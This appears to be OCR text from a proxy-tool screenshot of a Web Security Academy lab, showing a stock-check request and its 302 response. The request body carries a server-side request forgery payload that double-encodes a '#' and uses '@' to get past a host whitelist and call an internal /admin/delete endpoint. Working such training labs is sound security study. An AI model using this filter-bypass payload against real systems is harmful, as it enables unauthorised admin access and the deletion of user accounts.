 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ab400d3044e7bd78055580100f3002e.web-security-acade
my.net
3 Cookie: session=QdGGOEBTPpLwu3gS5HJnFGoUOFhDUdL1
4 Content-Length: 88
5 Sec-Ch-Ua: "Chromium";v="116",
"Not)A;Brand";v="24", "Google Chrome";v="116"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab400d3044e7bd78055580100f3002e.web-securi
ty-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab400d3044e7bd78055580100f3002e.web-securi
ty-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
18
19 stockApi=
http://localhost:80%2523@stock.weliketoshop.net:808
0/admin/delete?username=adfadfadfadsfas
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
azarQ1kOZKtRvl59Se1XWcPsU5Jli9uS; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Ins
Req
Req
Req
Req
Req
Res